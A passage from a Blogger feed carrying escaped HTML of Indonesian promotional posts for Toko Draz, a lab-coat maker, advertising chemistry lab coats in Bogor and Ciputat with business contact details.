lebih tenang saat memesan \u003Cstrong data-end=\"5103\" data-start=\"5074\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E di Toko Draz.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5171\" data-start=\"5124\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Konveksi Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5412\" data-start=\"5173\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan utama Toko Draz terletak pada kombinasi pengalaman, kualitas, dan pelayanan. Tidak hanya fokus pada produksi, Toko Draz juga mengutamakan kepuasan pelanggan. Setiap masukan dijadikan evaluasi untuk meningkatkan kualitas layanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5607\" data-start=\"5414\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, Toko Draz terbiasa menangani pesanan dalam jumlah besar dengan waktu yang terkelola baik. Ini menjadi nilai tambah bagi institusi yang membutuhkan jas lab kimia dalam jumlah banyak.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5660\" data-start=\"5614\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5903\" data-start=\"5662\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas lab di Toko Draz memberikan banyak keuntungan. Customer mendapatkan produk berkualitas dengan spesifikasi jelas dan hasil yang sesuai ekspektasi. Selain itu, komunikasi yang responsif membuat proses pemesanan terasa lebih nyaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6128\" data-start=\"5905\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan lain adalah fleksibilitas custom. Pelanggan tidak dipaksa memilih desain yang sudah ada, tetapi bisa menyesuaikan kebutuhan. Dalam layanan \u003Cstrong data-end=\"6084\" data-start=\"6055\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E, kepuasan customer menjadi prioritas utama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6180\" data-start=\"6135\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProgram Gift untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6375\" data-start=\"6182\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz menyediakan program gift khusus untuk pemesanan dalam jumlah besar. Program ini menjadi nilai tambah yang jarang ditemukan di konveksi lain.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6588\" data-start=\"6377\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift yang diberikan menyesuaikan jumlah pesanan dan ketentuan yang berlaku. Program ini sangat menguntungkan bagi sekolah, kampus, atau laboratorium yang memesan jas lab kimia untuk satu angkatan atau tim besar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMIRGkjX3_xwxxFY2isveOtacJHFlxAYk_qqX8Gz8o8D6jN6o2A2jQ_6lE_NbkB1SM7tFO5S91ekCg5dt6ym783Tyu6buRp6ZAKs58Xy8cyjke3_0G2z5XAUQ-XIKekgpedgiyPwRDUQ_xLdTk-ZzGVvIDzuQgnGpcnc4uxdieMEHihgMxhL1r0sKxTrDI\/s1350\/JAS-LAB-IMEDCO-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMIRGkjX3_xwxxFY2isveOtacJHFlxAYk_qqX8Gz8o8D6jN6o2A2jQ_6lE_NbkB1SM7tFO5S91ekCg5dt6ym783Tyu6buRp6ZAKs58Xy8cyjke3_0G2z5XAUQ-XIKekgpedgiyPwRDUQ_xLdTk-ZzGVvIDzuQgnGpcnc4uxdieMEHihgMxhL1r0sKxTrDI\/w512-h640\/JAS-LAB-IMEDCO-10.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6631\" data-start=\"6595\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6631\" data-start=\"6595\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESyarat dan Ketentuan Program Gift\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6888\" data-start=\"6633\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProgram gift berlaku untuk pemesanan dalam jumlah tertentu sesuai kebijakan Toko Draz. Jenis gift dapat berbeda tergantung volume pesanan dan kesepakatan awal. Seluruh syarat dan ketentuan akan dijelaskan secara transparan sebelum proses produksi dimulai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7025\" data-start=\"6890\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan adanya ketentuan yang jelas, pelanggan merasa lebih aman dan tidak ragu saat memesan \u003Cstrong data-end=\"7011\" data-start=\"6982\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E di Toko Draz.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7068\" data-start=\"7032\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Ketepatan Waktu Produksi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7316\" data-start=\"7070\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetepatan waktu menjadi salah satu komitmen utama Toko Draz. Setiap pesanan dijadwalkan dengan sistem produksi yang terencana. Hal ini penting agar jas lab bisa digunakan sesuai kebutuhan, terutama untuk kegiatan praktikum atau tahun ajaran baru.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7452\" data-start=\"7318\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen ini membuat Toko Draz dipercaya oleh banyak institusi yang membutuhkan jas lab kimia tepat waktu tanpa mengorbankan kualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7493\" data-start=\"7459\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Ramah dan Konsultatif\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7731\" data-start=\"7495\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain kualitas produk, pelayanan juga menjadi nilai unggulan Toko Draz. Tim selalu siap memberikan saran terbaik terkait bahan, desain, dan jumlah pesanan. Pendekatan konsultatif ini membantu pelanggan mendapatkan solusi paling sesuai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7869\" data-start=\"7733\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi pelanggan yang baru pertama kali mencari \u003Cstrong data-end=\"7808\" data-start=\"7779\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E, pendampingan ini sangat membantu dalam mengambil keputusan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7926\" data-start=\"7876\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInvestasi Tepat untuk Jas Lab Kimia Berkualitas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8104\" data-start=\"7928\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih jas lab kimia bukan soal harga semata, tetapi tentang kualitas dan keamanan. Dengan memesan di Toko Draz, pelanggan melakukan investasi yang tepat untuk jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8234\" data-start=\"8106\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab yang awet, nyaman, dan sesuai standar laboratorium akan mendukung aktivitas praktikum dengan lebih aman dan profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8234\" data-start=\"8106\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"8295\" data-start=\"8241\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Pilihan Tepat Bikin Jas Lab Kimia Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8573\" data-start=\"8297\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda membutuhkan layanan \u003Cstrong data-end=\"8356\" data-start=\"8327\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E yang berkualitas, profesional, dan terpercaya, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, Toko Draz menawarkan jas lab kimia dengan bahan pilihan, jahitan rapi, dan desain fungsional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8855\" data-start=\"8575\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDitambah dengan pelayanan ramah, proses pemesanan yang jelas, serta program gift untuk pemesanan jumlah besar, Toko Draz memberikan nilai lebih bagi setiap customer. Tidak hanya mendapatkan produk berkualitas, pelanggan juga merasakan pengalaman pemesanan yang aman dan memuaskan.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/4831048957561361541\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4831048957561361541"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4831048957561361541"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-bogor.html","title":"Bikin Jas Lab Kimia Bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglh4NJYHA8nBVzXyTIixKji02xvSgu2K5YqffrBEGaPCJ2Eh3vXe094gWcWyym2Y_k6IN_sscwwQp6QtestneamP2kaWWZfPq2gxTs5IMTT1Iyz8ibir9ku1O8B9ff3PjLtdUvmxaDL0Qu8983t7Mvjm1JfWbGVdsdNEPKzjtGESQKBC9-Sodpn7CHP74I\/s72-w512-h640-c\/JAS-LAB-IMEDCO-13.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-8961429466195138571"},"published":{"$t":"2026-01-20T18:21:00.000-08:00"},"updated":{"$t":"2026-01-20T18:21:36.411-08:00"},"title":{"type":"text","$t":"Bikin Jas Lab Kimia Ciputat Tangerang Selatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBikin Jas Lab Kimia Ciputat Tangerang Selatan yang Aman dan Profesional\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"787\" data-start=\"355\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan jas laboratorium kimia tidak bisa dianggap sepele. Jas lab bukan hanya pelengkap penampilan, tetapi juga perlindungan utama saat melakukan praktikum, riset, maupun aktivitas laboratorium lainnya. Bagi Anda yang sedang mencari layanan \u003Cstrong data-end=\"648\" data-start=\"599\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-cipadu.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ebikin jas lab kimia\u003C\/span\u003E\u003C\/a\u003E Ciputat Tangerang Selatan\u003C\/strong\u003E, memilih konveksi yang tepat adalah langkah penting agar mendapatkan produk yang aman, nyaman, dan sesuai standar penggunaan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1087\" data-start=\"789\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi kawasan Ciputat Tangerang Selatan, permintaan jas lab kimia terus meningkat, terutama dari kampus, sekolah, pesantren, lembaga riset, hingga perusahaan. Hal ini mendorong kebutuhan akan jasa pembuatan jas lab yang berpengalaman dan benar-benar memahami fungsi jas laboratorium secara menyeluruh.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1162\" data-start=\"1094\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDiIWKTV5DKndPwnNg_fWktxUAfU2lgQ3EwpCBt_v9csUvIfhHN9EO5hFfHwQA0OvhnvA60oJwY4Zudf58FbWBM4JdUpH730oZNkLDtLr8yE5CHmoBlAAe8R0m0kzxR3cKl8rC9zpmN64BWUY94vKxD0OBFIY2Efdx5w7u6P4RGVTkuek2kHQT46d7gxWI\/s1350\/DRAZ-JAS-LAB-26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDiIWKTV5DKndPwnNg_fWktxUAfU2lgQ3EwpCBt_v9csUvIfhHN9EO5hFfHwQA0OvhnvA60oJwY4Zudf58FbWBM4JdUpH730oZNkLDtLr8yE5CHmoBlAAe8R0m0kzxR3cKl8rC9zpmN64BWUY94vKxD0OBFIY2Efdx5w7u6P4RGVTkuek2kHQT46d7gxWI\/w512-h640\/DRAZ-JAS-LAB-26.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Lab Kimia Berkualitas untuk Aktivitas Laboratorium\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1490\" data-start=\"1164\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia memiliki fungsi utama sebagai pelindung tubuh dari percikan bahan kimia, debu, dan zat berbahaya lainnya. Oleh karena itu, kualitas bahan dan konstruksi jas lab harus diperhatikan dengan serius. Jas lab yang asal-asalan justru berisiko menimbulkan bahaya saat digunakan dalam aktivitas praktikum atau penelitian.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1830\" data-start=\"1492\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain faktor keamanan, jas lab kimia juga mencerminkan profesionalisme pengguna dan institusi. Jas yang rapi, pas di badan, dan kuat akan meningkatkan rasa percaya diri sekaligus menciptakan citra laboratorium yang tertib dan disiplin. Inilah alasan mengapa pemesanan jas lab sebaiknya dilakukan di tempat yang benar-benar berpengalaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1905\" data-start=\"1837\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz Spesialis Bikin Jas Lab Kimia Ciputat Tangerang Selatan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2276\" data-start=\"1907\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai jasa dan spesialis pembuatan jas lab kimia yang telah berpengalaman lebih dari 12 tahun. Dengan jam terbang tinggi, Toko Draz memahami kebutuhan berbagai instansi, mulai dari skala kecil hingga besar. Pengalaman panjang ini menjadi fondasi utama dalam menghasilkan jas lab yang tidak hanya layak pakai, tetapi juga tahan lama dan aman digunakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2543\" data-start=\"2278\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai spesialis, Toko Draz tidak hanya memproduksi jas laboratorium, tetapi juga jas almamater, toga wisuda, seragam kerja, dan seragam sekolah. Kepercayaan ribuan pelanggan menjadi bukti bahwa kualitas dan pelayanan yang diberikan selalu dijaga secara konsisten.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2603\" data-start=\"2550\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan Jas Lab Kimia yang Aman dan Nyaman Digunakan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2928\" data-start=\"2605\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan layanan \u003Cstrong data-end=\"2684\" data-start=\"2635\"\u003Ebikin jas lab kimia Ciputat Tangerang Selatan\u003C\/strong\u003E di Toko Draz adalah pemilihan bahan yang tepat. Jas lab dibuat menggunakan kain yang kuat, tidak mudah robek, dan nyaman dipakai dalam waktu lama. Bahan dipilih agar tetap ringan namun mampu melindungi tubuh dari risiko ringan di laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3168\" data-start=\"2930\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, bahan yang digunakan mudah dicuci dan tidak mudah kusut, sehingga jas lab tetap terlihat rapi meskipun sering digunakan. Hal ini sangat penting bagi mahasiswa dan tenaga laboratorium yang menjalani aktivitas padat setiap hari.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3230\" data-start=\"3175\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Lab Kimia yang Fungsional dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3466\" data-start=\"3232\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas lab kimia di Toko Draz dibuat dengan mempertimbangkan fungsi dan kenyamanan. Potongan disesuaikan agar leluasa bergerak saat bekerja di laboratorium. Panjang jas, ukuran lengan, serta posisi saku dirancang secara ergonomis.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3743\" data-start=\"3468\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz juga menyediakan opsi custom desain sesuai kebutuhan instansi. Mulai dari model kerah, jumlah saku, hingga penempatan identitas seperti bordir nama atau logo. Dengan desain yang tepat, jas lab tidak hanya aman digunakan tetapi juga terlihat profesional dan seragam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3743\" data-start=\"3468\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"3788\" data-start=\"3750\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Rapi dan Terstandar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4048\" data-start=\"3790\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pesanan jas lab kimia dikerjakan melalui proses produksi yang terkontrol. Mulai dari pemotongan kain, penjahitan, hingga finishing dilakukan oleh tenaga berpengalaman. Setiap detail diperiksa agar hasil akhir sesuai dengan spesifikasi yang disepakati.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4253\" data-start=\"4050\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses ini memastikan bahwa setiap jas lab yang dihasilkan memiliki kualitas yang konsisten. Jahitan kuat, kancing terpasang rapi, dan ukuran sesuai standar menjadi perhatian utama dalam setiap produksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4307\" 